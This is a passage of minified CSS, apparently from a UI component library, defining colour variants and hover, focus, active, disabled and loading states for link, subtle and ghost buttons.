rs-btn-loading:hover:active,.rs-btn-link.rs-btn-blue.rs-btn-loading:not(.rs-btn-disabled):hover{background-color:transparent;color:#045dbd}.rs-btn-link.rs-btn-blue,.rs-btn-link.rs-btn-blue.rs-btn-active,.rs-btn-link.rs-btn-blue:active{background-color:transparent}.rs-btn-link.rs-btn-blue,.rs-btn-link.rs-btn-blue:active,.rs-btn-link.rs-btn-blue:focus,.rs-btn-link.rs-btn-blue:hover{border-color:transparent}.rs-btn-link.rs-btn-blue:focus,.rs-btn-link.rs-btn-blue:hover{background-color:transparent;color:#004da6;text-decoration:underline}.rs-btn-link.rs-btn-blue.rs-btn-active,.rs-btn-link.rs-btn-blue.rs-btn-active.focus,.rs-btn-link.rs-btn-blue.rs-btn-active:focus,.rs-btn-link.rs-btn-blue.rs-btn-active:hover,.rs-btn-link.rs-btn-blue:active,.rs-btn-link.rs-btn-blue:active.focus,.rs-btn-link.rs-btn-blue:active:focus,.rs-btn-link.rs-btn-blue:active:hover{color:#003d87}.rs-btn-link.rs-btn-blue.rs-btn-disabled:focus,.rs-btn-link.rs-btn-blue.rs-btn-disabled:hover{color:#045dbd;text-decoration:none}.rs-btn-link.rs-btn-violet{border-radius:0;color:#490c99;font-weight:400}.rs-btn-link.rs-btn-violet.rs-btn-loading:active,.rs-btn-link.rs-btn-violet.rs-btn-loading:focus,.rs-btn-link.rs-btn-violet.rs-btn-loading:hover,.rs-btn-link.rs-btn-violet.rs-btn-loading:hover:active,.rs-btn-link.rs-btn-violet.rs-btn-loading:not(.rs-btn-disabled):hover{background-color:transparent;color:#490c99}.rs-btn-link.rs-btn-violet,.rs-btn-link.rs-btn-violet.rs-btn-active,.rs-btn-link.rs-btn-violet:active{background-color:transparent}.rs-btn-link.rs-btn-violet,.rs-btn-link.rs-btn-violet:active,.rs-btn-link.rs-btn-violet:focus,.rs-btn-link.rs-btn-violet:hover{border-color:transparent}.rs-btn-link.rs-btn-violet:focus,.rs-btn-link.rs-btn-violet:hover{background-color:transparent;color:#41068a;text-decoration:underline}.rs-btn-link.rs-btn-violet.rs-btn-active,.rs-btn-link.rs-btn-violet.rs-btn-active.focus,.rs-btn-link.rs-btn-violet.rs-btn-active:focus,.rs-btn-link.rs-btn-violet.rs-btn-active:hover,.rs-btn-link.rs-btn-violet:active,.rs-btn-link.rs-btn-violet:active.focus,.rs-btn-link.rs-btn-violet:active:focus,.rs-btn-link.rs-btn-violet:active:hover{color:#370075}.rs-btn-link.rs-btn-violet.rs-btn-disabled:focus,.rs-btn-link.rs-btn-violet.rs-btn-disabled:hover{color:#490c99;text-decoration:none}.rs-btn-subtle{background-color:transparent;color:#8e8e93;transition:color .2s linear,background-color .3s linear}.rs-btn-subtle.rs-btn-focus,.rs-btn-subtle:focus,.rs-btn-subtle:hover{background:#f7f7fa;color:#fff}.rs-btn-subtle.rs-btn-active,.rs-btn-subtle.rs-btn-active.focus,.rs-btn-subtle.rs-btn-active:focus,.rs-btn-subtle.rs-btn-active:hover,.rs-btn-subtle:active,.rs-btn-subtle:active.focus,.rs-btn-subtle:active:focus,.rs-btn-subtle:active:hover,.rs-open>.rs-dropdown-toggle.rs-btn-subtle,.rs-open>.rs-dropdown-toggle.rs-btn-subtle.focus,.rs-open>.rs-dropdown-toggle.rs-btn-subtle:focus,.rs-open>.rs-dropdown-toggle.rs-btn-subtle:hover{background-color:#b2b1f0;color:#fff}.rs-btn-subtle.rs-btn-disabled,.rs-btn-subtle.rs-btn-disabled.focus,.rs-btn-subtle.rs-btn-disabled:active,.rs-btn-subtle.rs-btn-disabled:focus,.rs-btn-subtle.rs-btn-disabled:hover,.rs-btn-subtle.rs-btn-disabled:hover:active{background:none;color:#c5c6c7}.rs-btn-subtle.rs-btn-loading:active,.rs-btn-subtle.rs-btn-loading:focus,.rs-btn-subtle.rs-btn-loading:hover,.rs-btn-subtle.rs-btn-loading:hover:active,.rs-btn-subtle.rs-btn-loading:not(.rs-btn-disabled):hover{background-color:transparent;color:#8e8e93}.rs-btn-subtle.rs-btn-disabled,.rs-btn-subtle.rs-btn-disabled:active,.rs-btn-subtle.rs-btn-disabled:focus,.rs-btn-subtle.rs-btn-disabled:hover{opacity:1}.rs-btn-subtle.rs-btn-focus,.rs-btn-subtle:focus,.rs-btn-subtle:hover{color:#575757}.rs-btn-subtle.rs-btn-active,.rs-btn-subtle:active,.rs-open>.rs-dropdown-toggle.rs-btn-subtle{background-color:#e5e5ea;background-image:none;color:#272c36}.rs-btn-subtle.rs-btn-active.focus,.rs-btn-subtle.rs-btn-active:focus,.rs-btn-subtle.rs-btn-active:hover,.rs-btn-subtle:active.focus,.rs-btn-subtle:active:focus,.rs-btn-subtle:active:hover,.rs-open>.rs-dropdown-toggle.rs-btn-subtle.focus,.rs-open>.rs-dropdown-toggle.rs-btn-subtle:focus,.rs-open>.rs-dropdown-toggle.rs-btn-subtle:hover{background-color:#e5e5ea;color:#272c36}.rs-btn-subtle.rs-btn-red,.rs-btn-subtle.rs-btn-red.rs-btn-loading:active,.rs-btn-subtle.rs-btn-red.rs-btn-loading:focus,.rs-btn-subtle.rs-btn-red.rs-btn-loading:hover,.rs-btn-subtle.rs-btn-red.rs-btn-loading:hover:active,.rs-btn-subtle.rs-btn-red.rs-btn-loading:not(.rs-btn-disabled):hover{background-color:transparent;color:#8e8e93}.rs-btn-subtle.rs-btn-red.rs-btn-focus,.rs-btn-subtle.rs-btn-red:focus,.rs-btn-subtle.rs-btn-red:hover{background:#f44336;color:#fff}.rs-btn-subtle.rs-btn-red.rs-btn-active,.rs-btn-subtle.rs-btn-red:active,.rs-open>.rs-dropdown-toggle.rs-btn-subtle.rs-btn-red{background-color:#eb3626;background-image:none;color:#fff}.rs-btn-subtle.rs-btn-red.rs-btn-active.focus,.rs-btn-subtle.rs-btn-red.rs-btn-active:focus,.rs-btn-subtle.rs-btn-red.rs-btn-active:hover,.rs-btn-subtle.rs-btn-red:active.focus,.rs-btn-subtle.rs-btn-red:active:focus,.rs-btn-subtle.rs-btn-red:active:hover,.rs-open>.rs-dropdown-toggle.rs-btn-subtle.rs-btn-red.focus,.rs-open>.rs-dropdown-toggle.rs-btn-subtle.rs-btn-red:focus,.rs-open>.rs-dropdown-toggle.rs-btn-subtle.rs-btn-red:hover{background-color:#eb3626;color:#fff}.rs-btn-subtle.rs-btn-red.rs-btn-disabled,.rs-btn-subtle.rs-btn-red.rs-btn-disabled.focus,.rs-btn-subtle.rs-btn-red.rs-btn-disabled:active,.rs-btn-subtle.rs-btn-red.rs-btn-disabled:focus,.rs-btn-subtle.rs-btn-red.rs-btn-disabled:hover,.rs-btn-subtle.rs-btn-red.rs-btn-disabled:hover:active{background:none;color:#c5c6c7}.rs-btn-subtle.rs-btn-orange,.rs-btn-subtle.rs-btn-orange.rs-btn-loading:active,.rs-btn-subtle.rs-btn-orange.rs-btn-loading:focus,.rs-btn-subtle.rs-btn-orange.rs-btn-loading:hover,.rs-btn-subtle.rs-btn-orange.rs-btn-loading:hover:active,.rs-btn-subtle.rs-btn-orange.rs-btn-loading:not(.rs-btn-disabled):hover{background-color:transparent;color:#8e8e93}.rs-btn-subtle.rs-btn-orange.rs-btn-focus,.rs-btn-subtle.rs-btn-orange:focus,.rs-btn-subtle.rs-btn-orange:hover{background:#ff9800;color:#fff}.rs-btn-subtle.rs-btn-orange.rs-btn-active,.rs-btn-subtle.rs-btn-orange:active,.rs-open>.rs-dropdown-toggle.rs-btn-subtle.rs-btn-orange{background-color:#f59700;background-image:none;color:#fff}.rs-btn-subtle.rs-btn-orange.rs-btn-active.focus,.rs-btn-subtle.rs-btn-orange.rs-btn-active:focus,.rs-btn-subtle.rs-btn-orange.rs-btn-active:hover,.rs-btn-subtle.rs-btn-orange:active.focus,.rs-btn-subtle.rs-btn-orange:active:focus,.rs-btn-subtle.rs-btn-orange:active:hover,.rs-open>.rs-dropdown-toggle.rs-btn-subtle.rs-btn-orange.focus,.rs-open>.rs-dropdown-toggle.rs-btn-subtle.rs-btn-orange:focus,.rs-open>.rs-dropdown-toggle.rs-btn-subtle.rs-btn-orange:hover{background-color:#f59700;color:#fff}.rs-btn-subtle.rs-btn-orange.rs-btn-disabled,.rs-btn-subtle.rs-btn-orange.rs-btn-disabled.focus,.rs-btn-subtle.rs-btn-orange.rs-btn-disabled:active,.rs-btn-subtle.rs-btn-orange.rs-btn-disabled:focus,.rs-btn-subtle.rs-btn-orange.rs-btn-disabled:hover,.rs-btn-subtle.rs-btn-orange.rs-btn-disabled:hover:active{background:none;color:#c5c6c7}.rs-btn-subtle.rs-btn-yellow,.rs-btn-subtle.rs-btn-yellow.rs-btn-loading:active,.rs-btn-subtle.rs-btn-yellow.rs-btn-loading:focus,.rs-btn-subtle.rs-btn-yellow.rs-btn-loading:hover,.rs-btn-subtle.rs-btn-yellow.rs-btn-loading:hover:active,.rs-btn-subtle.rs-btn-yellow.rs-btn-loading:not(.rs-btn-disabled):hover{background-color:transparent;color:#8e8e93}.rs-btn-subtle.rs-btn-yellow.rs-btn-focus,.rs-btn-subtle.rs-btn-yellow:focus,.rs-btn-subtle.rs-btn-yellow:hover{background:#ffca28;color:#fff}.rs-btn-subtle.rs-btn-yellow.rs-btn-active,.rs-btn-subtle.rs-btn-yellow:active,.rs-open>.rs-dropdown-toggle.rs-btn-subtle.rs-btn-yellow{background-color:#f5c31d;background-image:none;color:#fff}.rs-btn-subtle.rs-btn-yellow.rs-btn-active.focus,.rs-btn-subtle.rs-btn-yellow.rs-btn-active:focus,.rs-btn-subtle.rs-btn-yellow.rs-btn-active:hover,.rs-btn-subtle.rs-btn-yellow:active.focus,.rs-btn-subtle.rs-btn-yellow:active:focus,.rs-btn-subtle.rs-btn-yellow:active:hover,.rs-open>.rs-dropdown-toggle.rs-btn-subtle.rs-btn-yellow.focus,.rs-open>.rs-dropdown-toggle.rs-btn-subtle.rs-btn-yellow:focus,.rs-open>.rs-dropdown-toggle.rs-btn-subtle.rs-btn-yellow:hover{background-color:#f5c31d;color:#fff}.rs-btn-subtle.rs-btn-yellow.rs-btn-disabled,.rs-btn-subtle.rs-btn-yellow.rs-btn-disabled.focus,.rs-btn-subtle.rs-btn-yellow.rs-btn-disabled:active,.rs-btn-subtle.rs-btn-yellow.rs-btn-disabled:focus,.rs-btn-subtle.rs-btn-yellow.rs-btn-disabled:hover,.rs-btn-subtle.rs-btn-yellow.rs-btn-disabled:hover:active{background:none;color:#c5c6c7}.rs-btn-subtle.rs-btn-green,.rs-btn-subtle.rs-btn-green.rs-btn-loading:active,.rs-btn-subtle.rs-btn-green.rs-btn-loading:focus,.rs-btn-subtle.rs-btn-green.rs-btn-loading:hover,.rs-btn-subtle.rs-btn-green.rs-btn-loading:hover:active,.rs-btn-subtle.rs-btn-green.rs-btn-loading:not(.rs-btn-disabled):hover{background-color:transparent;color:#8e8e93}.rs-btn-subtle.rs-btn-green.rs-btn-focus,.rs-btn-subtle.rs-btn-green:focus,.rs-btn-subtle.rs-btn-green:hover{background:#4caf50;color:#fff}.rs-btn-subtle.rs-btn-green.rs-btn-active,.rs-btn-subtle.rs-btn-green:active,.rs-open>.rs-dropdown-toggle.rs-btn-subtle.rs-btn-green{background-color:#37ab3c;background-image:none;color:#fff}.rs-btn-subtle.rs-btn-green.rs-btn-active.focus,.rs-btn-subtle.rs-btn-green.rs-btn-active:focus,.rs-btn-subtle.rs-btn-green.rs-btn-active:hover,.rs-btn-subtle.rs-btn-green:active.focus,.rs-btn-subtle.rs-btn-green:active:focus,.rs-btn-subtle.rs-btn-green:active:hover,.rs-open>.rs-dropdown-toggle.rs-btn-subtle.rs-btn-green.focus,.rs-open>.rs-dropdown-toggle.rs-btn-subtle.rs-btn-green:focus,.rs-open>.rs-dropdown-toggle.rs-btn-subtle.rs-btn-green:hover{background-color:#37ab3c;color:#fff}.rs-btn-subtle.rs-btn-green.rs-btn-disabled,.rs-btn-subtle.rs-btn-green.rs-btn-disabled.focus,.rs-btn-subtle.rs-btn-green.rs-btn-disabled:active,.rs-btn-subtle.rs-btn-green.rs-btn-disabled:focus,.rs-btn-subtle.rs-btn-green.rs-btn-disabled:hover,.rs-btn-subtle.rs-btn-green.rs-btn-disabled:hover:active{background:none;color:#c5c6c7}.rs-btn-subtle.rs-btn-cyan,.rs-btn-subtle.rs-btn-cyan.rs-btn-loading:active,.rs-btn-subtle.rs-btn-cyan.rs-btn-loading:focus,.rs-btn-subtle.rs-btn-cyan.rs-btn-loading:hover,.rs-btn-subtle.rs-btn-cyan.rs-btn-loading:hover:active,.rs-btn-subtle.rs-btn-cyan.rs-btn-loading:not(.rs-btn-disabled):hover{background-color:transparent;color:#8e8e93}.rs-btn-subtle.rs-btn-cyan.rs-btn-focus,.rs-btn-subtle.rs-btn-cyan:focus,.rs-btn-subtle.rs-btn-cyan:hover{background:#00bcd4;color:#fff}.rs-btn-subtle.rs-btn-cyan.rs-btn-active,.rs-btn-subtle.rs-btn-cyan:active,.rs-open>.rs-dropdown-toggle.rs-btn-subtle.rs-btn-cyan{background-color:#00b1cc;background-image:none;color:#fff}.rs-btn-subtle.rs-btn-cyan.rs-btn-active.focus,.rs-btn-subtle.rs-btn-cyan.rs-btn-active:focus,.rs-btn-subtle.rs-btn-cyan.rs-btn-active:hover,.rs-btn-subtle.rs-btn-cyan:active.focus,.rs-btn-subtle.rs-btn-cyan:active:focus,.rs-btn-subtle.rs-btn-cyan:active:hover,.rs-open>.rs-dropdown-toggle.rs-btn-subtle.rs-btn-cyan.focus,.rs-open>.rs-dropdown-toggle.rs-btn-subtle.rs-btn-cyan:focus,.rs-open>.rs-dropdown-toggle.rs-btn-subtle.rs-btn-cyan:hover{background-color:#00b1cc;color:#fff}.rs-btn-subtle.rs-btn-cyan.rs-btn-disabled,.rs-btn-subtle.rs-btn-cyan.rs-btn-disabled.focus,.rs-btn-subtle.rs-btn-cyan.rs-btn-disabled:active,.rs-btn-subtle.rs-btn-cyan.rs-btn-disabled:focus,.rs-btn-subtle.rs-btn-cyan.rs-btn-disabled:hover,.rs-btn-subtle.rs-btn-cyan.rs-btn-disabled:hover:active{background:none;color:#c5c6c7}.rs-btn-subtle.rs-btn-blue,.rs-btn-subtle.rs-btn-blue.rs-btn-loading:active,.rs-btn-subtle.rs-btn-blue.rs-btn-loading:focus,.rs-btn-subtle.rs-btn-blue.rs-btn-loading:hover,.rs-btn-subtle.rs-btn-blue.rs-btn-loading:hover:active,.rs-btn-subtle.rs-btn-blue.rs-btn-loading:not(.rs-btn-disabled):hover{background-color:transparent;color:#8e8e93}.rs-btn-subtle.rs-btn-blue.rs-btn-focus,.rs-btn-subtle.rs-btn-blue:focus,.rs-btn-subtle.rs-btn-blue:hover{background:#2196f3;color:#fff}.rs-btn-subtle.rs-btn-blue.rs-btn-active,.rs-btn-subtle.rs-btn-blue:active,.rs-open>.rs-dropdown-toggle.rs-btn-subtle.rs-btn-blue{background-color:#1787e8;background-image:none;color:#fff}.rs-btn-subtle.rs-btn-blue.rs-btn-active.focus,.rs-btn-subtle.rs-btn-blue.rs-btn-active:focus,.rs-btn-subtle.rs-btn-blue.rs-btn-active:hover,.rs-btn-subtle.rs-btn-blue:active.focus,.rs-btn-subtle.rs-btn-blue:active:focus,.rs-btn-subtle.rs-btn-blue:active:hover,.rs-open>.rs-dropdown-toggle.rs-btn-subtle.rs-btn-blue.focus,.rs-open>.rs-dropdown-toggle.rs-btn-subtle.rs-btn-blue:focus,.rs-open>.rs-dropdown-toggle.rs-btn-subtle.rs-btn-blue:hover{background-color:#1787e8;color:#fff}.rs-btn-subtle.rs-btn-blue.rs-btn-disabled,.rs-btn-subtle.rs-btn-blue.rs-btn-disabled.focus,.rs-btn-subtle.rs-btn-blue.rs-btn-disabled:active,.rs-btn-subtle.rs-btn-blue.rs-btn-disabled:focus,.rs-btn-subtle.rs-btn-blue.rs-btn-disabled:hover,.rs-btn-subtle.rs-btn-blue.rs-btn-disabled:hover:active{background:none;color:#c5c6c7}.rs-btn-subtle.rs-btn-violet,.rs-btn-subtle.rs-btn-violet.rs-btn-loading:active,.rs-btn-subtle.rs-btn-violet.rs-btn-loading:focus,.rs-btn-subtle.rs-btn-violet.rs-btn-loading:hover,.rs-btn-subtle.rs-btn-violet.rs-btn-loading:hover:active,.rs-btn-subtle.rs-btn-violet.rs-btn-loading:not(.rs-btn-disabled):hover{background-color:transparent;color:#8e8e93}.rs-btn-subtle.rs-btn-violet.rs-btn-focus,.rs-btn-subtle.rs-btn-violet:focus,.rs-btn-subtle.rs-btn-violet:hover{background:#673ab7;color:#fff}.rs-btn-subtle.rs-btn-violet.rs-btn-active,.rs-btn-subtle.rs-btn-violet:active,.rs-open>.rs-dropdown-toggle.rs-btn-subtle.rs-btn-violet{background-color:#5f2bb3;background-image:none;color:#fff}.rs-btn-subtle.rs-btn-violet.rs-btn-active.focus,.rs-btn-subtle.rs-btn-violet.rs-btn-active:focus,.rs-btn-subtle.rs-btn-violet.rs-btn-active:hover,.rs-btn-subtle.rs-btn-violet:active.focus,.rs-btn-subtle.rs-btn-violet:active:focus,.rs-btn-subtle.rs-btn-violet:active:hover,.rs-open>.rs-dropdown-toggle.rs-btn-subtle.rs-btn-violet.focus,.rs-open>.rs-dropdown-toggle.rs-btn-subtle.rs-btn-violet:focus,.rs-open>.rs-dropdown-toggle.rs-btn-subtle.rs-btn-violet:hover{background-color:#5f2bb3;color:#fff}.rs-btn-subtle.rs-btn-violet.rs-btn-disabled,.rs-btn-subtle.rs-btn-violet.rs-btn-disabled.focus,.rs-btn-subtle.rs-btn-violet.rs-btn-disabled:active,.rs-btn-subtle.rs-btn-violet.rs-btn-disabled:focus,.rs-btn-subtle.rs-btn-violet.rs-btn-disabled:hover,.rs-btn-subtle.rs-btn-violet.rs-btn-disabled:hover:active{background:none;color:#c5c6c7}.rs-btn-ghost{border:1px solid #003b87;transition:color .2s linear,background-color .3s linear}.rs-btn-ghost,.rs-btn-ghost.rs-btn-loading:active,.rs-btn-ghost.rs-btn-loading:focus,.rs-btn-ghost.rs-btn-loading:hover,.rs-btn-ghost.rs-btn-loading:hover:active,.rs-btn-ghost.rs-btn-loading:not(.rs-btn-disabled):hover{background-color:transparent;color:#003b87}.rs-btn-ghost.rs-btn-focus,.rs-btn-ghost:focus,.rs-btn-ghost:hover{border-color:#003278;color:#003278}.rs-btn-ghost.rs-btn-active,.rs-btn-ghost:active,.rs-open>.rs-dropdown-toggle.rs-btn-ghost{background-image:none;border-color:#002863;color:#002863}.rs-btn-ghost.rs-btn-active.rs-btn-focus,.rs-btn-ghost.rs-btn-active:focus,.rs-btn-ghost.rs-btn-active:hover,.rs-btn-ghost:active.rs-btn-focus,.rs-btn-ghost:active:focus,.rs-btn-ghost:active:hover,.rs-open>.rs-dropdown-toggle.rs-btn-ghost.rs-btn-focus,.rs-open>.rs-dropdown-toggle.rs-btn-ghost:focus,.rs-open>.rs-dropdown-toggle.rs-btn-ghost:hover{border-color:#002863;color:#002863}.rs-btn-ghost.rs-btn-disabled.focus,.rs-btn-ghost.rs-btn-disabled:focus,.rs-btn-ghost.rs-btn-disabled:hover{background:none}.rs-btn-ghost.rs-btn-red{border:1px solid #bf2008}.rs-btn-ghost.rs-btn-red,.rs-btn-ghost.rs-btn-red.rs-btn-loading:active,.rs-btn-ghost.rs-btn-red.rs-btn-loading:focus,.rs-btn-ghost.rs-btn-red.rs-btn-loading:hover,.rs-btn-ghost.rs-btn-red.rs-btn-loading:hover:active,.rs-btn-ghost.rs-btn-red.rs-btn-loading:not(.rs-btn-disabled):hover{background-color:transparent;color:#bf2008}.rs-btn-ghost.rs-btn-red.rs-btn-focus,.rs-btn-ghost.rs-btn-red:focus,.rs-btn-ghost.rs-btn-red:hover{border-color:#a81b02;color:#a81b02}.rs-btn-ghost.rs-btn-red.rs-btn-active,.rs-btn-ghost.rs-btn-red:active,.rs-open>.rs-dropdown-toggle.rs-btn-ghost.rs-btn-red{background-image:none;border-color:#8a1700;color:#8a1700}.rs-btn-ghost.rs-btn-red.rs-btn-active.rs-btn-focus,.rs-btn-ghost.rs-btn-red.rs-btn-active:focus,.rs-btn-ghost.rs-btn-red.rs-btn-active:hover,.rs-btn-ghost.rs-btn-red:active.rs-btn-focus,.rs-btn-ghost.rs-btn-red:active:focus,.rs-btn-ghost.rs-btn-red:active:hover,.rs-open>.rs-dropdown-toggle.rs-btn-ghost.rs-btn-red.rs-btn-focus,.rs-open>.rs-dropdown-toggle.rs-btn-ghost.rs-btn-red:focus,.rs-open>.rs-dropdown-toggle.rs-btn-ghost.rs-btn-red:hover{border-color:#8a1700;color:#8a1700}.rs-btn-ghost.rs-btn-red.rs-btn-disabled.focus,.rs-btn-ghost.rs-btn-red.rs-btn-disabled:focus,.rs-btn-ghost.rs-btn-red.rs-btn-disabled:hover{background:none}.rs-btn-ghost.rs-btn-orange{border:1px solid #c98600}.rs-btn-ghost.rs-btn-orange,.rs-btn-ghost.rs-btn-orange.rs-btn-loading:active,.rs-btn-ghost.rs-btn-orange.rs-btn-loading:focus,.rs-btn-ghost.rs-btn-orange.rs-btn-loading:hover,.rs-btn-ghost.rs-btn-orange.rs-btn-loading:hover:active,.rs-btn-ghost.rs-btn-orange.rs-btn-loading:not(.rs-btn-disabled):hover{background-color:transparent;color:#c98600}.rs-btn-ghost.rs-btn-orange.rs-btn-focus,.rs-btn-ghost.rs-btn-orange:focus,.rs-btn-ghost.rs-btn-orange:hover{border-color:#b37a00;color:#b37a00}.rs-btn-ghost.rs-btn-orange.rs-btn-active,.rs-btn-ghost.rs-btn-orange:active,.rs-open>.rs-dropdown-toggle.rs-btn-ghost.rs-btn-orange{background-image:none;border-color:#946800;color:#946800}.rs-btn-ghost.rs-btn-orange.rs-btn-active.rs-btn-focus,.rs-btn-ghost.rs-btn-orange.rs-btn-active:focus,.rs-btn-ghost.rs-btn-orange.rs-btn-active:hover,.rs-btn-ghost.rs-btn-orange:active.rs-btn-focus,.rs-btn-ghost.rs-btn-orange:active:focus,.rs-btn-ghost.rs-btn-orange:active:hover,.rs-open>.rs-dropdown-toggle.rs-btn-ghost.rs-btn-orange.rs-btn-focus,.rs-open>.rs-dropdown-toggle.rs-btn-ghost.rs-btn-orange:focus,.rs-open>.rs-dropdown-toggle.rs-btn-ghost.rs-btn-orange:hover{border-color:#946800;color:#946800}.rs-btn-ghost.rs-btn-orange.rs-btn-disabled.focus,.rs-btn-ghost.rs-btn-orange.rs-btn-disabled:focus,.rs-btn-ghost.rs-btn-orange.rs-btn-disabled:hover{background:none}.rs-btn-ghost.rs-btn-yellow{border:1px solid #c9a608}.rs-btn-ghost.rs-btn-yellow,.rs-btn-ghost.rs-btn-yellow.rs-btn-loading:active,.rs-btn-ghost.rs-btn-yellow.rs-btn-loading:focus,.rs-btn-ghost.rs-btn-yellow.rs-btn-loading:hover,.rs-btn-ghost.rs-btn-yellow.rs-btn-loading:hover:active,.rs-btn-ghost.rs-btn-yellow.rs-btn-loading:not(.rs-btn-disabled):hover{background-color:transparent;color:#c9a608}.rs-btn-ghost.rs-btn-yellow.rs-btn-focus,.rs-btn-ghost.rs-btn-yellow:focus,.rs-btn-ghost.rs-btn-yellow:hover{border-color:#b39504;color:#b39504}.rs-btn-ghost.rs-btn-yellow.rs-btn-active,.rs-btn-ghost.rs-btn-yellow:active,.rs-open>.rs-dropdown-toggle.rs-btn-ghost.rs-btn-yellow{background-image:none;border-color:#947e00;color:#947e00}.rs-btn-ghost.rs-btn-yellow.rs-btn-active.rs-btn-focus,.rs-btn-ghost.rs-btn-yellow.rs-btn-active:focus,.rs-btn-ghost.rs-btn-yellow.rs-btn-active:hover,.rs-btn-ghost.rs-btn-yellow:active.rs-btn-focus,.rs-btn-ghost.rs-btn-yellow:active:focus,.rs-btn-ghost.rs-btn-yellow:active:hover,.rs-open>.rs-dropdown-toggle.rs-btn-ghost.rs-btn-yellow.rs-btn-focus,.rs-open>.rs-dropdown-toggle.rs-btn-ghost.rs-btn-yellow:focus,.rs-open>.rs-dropdown-toggle.rs-btn-ghost.rs-btn-yellow:hover{border-color:#947e00;color:#947e00}.rs-btn-ghost.rs-btn-yellow.rs-btn-disabled.focus,.rs-btn-ghost.rs-btn-yellow.rs-btn-disabled:focus,.rs-btn-ghost.rs-btn-yellow.rs-btn-disabled:hover{background:none}.rs-btn-ghost.rs-btn-green{border:1px solid #10911d}.rs-btn-ghost.rs-btn-green,.rs-btn-ghost.rs-btn-green.rs-btn-loading:active,.rs-btn-ghost.rs-btn-green.rs-btn-loading:focus,.rs-btn-ghost.rs-btn-green.rs-btn-loading:hover,.rs-btn-ghost.rs-btn-green.rs-btn-loading:hover:active,.rs-btn-ghost.rs-btn-green.rs-btn-loading:not(.rs-btn-disabled):hover{background-color:transparent;color:#10911d}.rs-btn-ghost.rs-btn-green.rs-btn-focus,.rs-btn-ghost.rs-btn-green:focus,.rs-btn-ghost.rs-btn-green:hover{border-color:#088216;color:#088216}.rs-btn-ghost.rs-btn-green.rs-btn-active,.rs-btn-ghost.rs-btn-green:active,.rs-open>.rs-dropdown-toggle.rs-btn-ghost.rs-btn-green{background-image:none;border-color:#016e10;color:#016e10}.rs-btn-ghost.rs-btn-green.rs-btn-active.rs-btn-focus,.rs-btn-ghost.rs-btn-green.rs-btn-active:focus,.rs-btn-ghost.rs-btn-green.rs-btn-active:hover,.rs-btn-ghost.rs-btn-green:active.rs-btn-focus,.rs-btn-ghost.rs-btn-green:active:focus,.rs-btn-ghost.rs-btn-green:active:hover,.rs-open>.rs-dropdown-toggle.rs-btn-ghost.rs-btn-green.rs-btn-focus,.rs-open>.rs-dropdown-toggle.rs-btn-ghost.rs-btn-green:focus,.rs-open>.rs-dropdown-toggle.rs-btn-ghost.rs-btn-green:hover{border-color:#016e10;color:#016e10}.rs-btn-ghost.rs-btn-green.rs-btn-disabled.focus,.rs-btn-ghost.rs-btn-green.rs-btn-disabled:focus,.rs-btn-ghost.rs-btn-green.rs-btn-disabled:hover{background:none}.rs-btn-ghost.rs-btn-cyan{border:1px solid #0087a6}.rs-btn-ghost.rs-btn-cyan,.rs-btn-ghost.rs-btn-cyan.rs-btn-loading:active,.rs-btn-ghost.rs-btn-cyan.rs-btn-loading:focus,.rs-btn-ghost.rs-btn-cyan.rs-btn-loading:hover,.rs-btn-ghost.rs-btn-cyan.rs-btn-loading:hover:active,.rs-btn-ghost.rs-btn-cyan.rs-btn-loading:not(.rs-btn-disabled):hover{background-color:transparent;color:#0087a6}.rs-btn-ghost.rs-btn-cyan.rs-btn-focus,.rs-btn-ghost.rs-btn-cyan:focus,.rs-btn-ghost.rs-btn-cyan:hover{border-color:#00728f;color:#00728f}.rs-btn-ghost.rs-btn-cyan.rs-btn-active,.rs-btn-ghost.rs-btn-cyan:active,.rs-open>.rs-dropdown-toggle.rs-btn-ghost.rs-btn-cyan{background-image:none;border-color:#005870;color:#005870}.rs-btn-ghost.rs-btn-cyan.rs-btn-active.rs-btn-focus,.rs-btn-ghost.rs-btn-cyan.rs-btn-active:focus,.rs-btn-ghost.rs-btn-cyan.rs-btn-active:hover,.rs-btn-ghost.rs-btn-cyan:active.rs-btn-focus,.rs-btn-ghost.rs-btn-cyan:active:focus,.rs-btn-ghost.rs-btn-cyan:active:hover,.rs-open>.rs-dropdown-toggle.rs-btn-ghost.rs-btn-cyan.rs-btn-focus,.rs-open>.rs-dropdown-toggle.rs-btn-ghost.rs-btn-cyan:focus,.rs-open>.rs-dropdown-toggle.rs-btn-ghost.rs-btn-cyan:hover{border-color:#005870;color:#005870}.rs-btn-ghost.rs-btn-cyan.rs-btn-disabled.focus,.rs-btn-ghost.rs-btn-cyan.rs-btn-disabled:focus,.rs-btn-ghost.rs-btn-cyan.rs-btn-disabled:hover{background:none}.rs-btn-ghost.rs-btn-blue{border:1px solid #045dbd}.rs-btn-ghost.rs-btn-blue,.rs-btn-ghost.rs-btn-blue.rs-btn-loading:active,.rs-btn-ghost.rs-btn-blue.rs-btn-loading:focus,.rs-btn-ghost.rs-btn-blue.rs-btn-loading:hover,.rs-btn-ghost.rs-btn-blue.rs-btn-loading:hover:active,.rs-btn-ghost.rs-btn-blue.rs-btn-loading:not(.rs-btn-disabled):hover{background-color:transparent;color:#045dbd}.rs-btn-ghost.rs-btn-blue.rs-btn-focus,.rs-btn-ghost.rs-btn-blue:focus,.rs-btn-ghost.rs-btn-blue:hover{border-color:#004da6;color:#004da6}.rs-btn-ghost.rs-btn-blue.rs-btn-active,.rs-btn-ghost.rs-btn-blue:active,.rs-open>.rs-dropdown-toggle.rs-btn-ghost.rs-btn-blue{background-image:none;border-color:#003d87;color:#003d87}.rs-btn-ghost.rs-btn-blue.rs-btn-active.rs-btn-focus,.rs-btn-ghost.rs-btn-blue.rs-btn-active:focus,.rs-btn-ghost.rs-btn-blue.rs-btn-active:hover,.rs-btn-ghost.rs-btn-blue:active.rs-btn-focus,.rs-btn-ghost.rs-btn-blue:active:focus,.rs-btn-ghost.rs-btn-blue:active:hover,.rs-open>.rs-dropdown-toggle.rs-btn-ghost.rs-btn-blue.rs-btn-focus,.rs-open>.rs-dropdown-toggle.rs-btn-ghost.rs-btn-blue:focus,.rs-open>.rs-dropdown-toggle.rs-btn-ghost.rs-btn-blue:hover{border-color:#003d87;color:#003d87}.rs-btn-ghost.rs-btn-blue.rs-btn-disabled.focus,.rs-btn-ghost.rs-btn-blue.rs-btn-disabled:focus,.rs-btn-ghost.rs-btn-blue.rs-btn-disabled:hover{background:none}.rs-btn-ghost.rs-btn-violet{border:1px solid 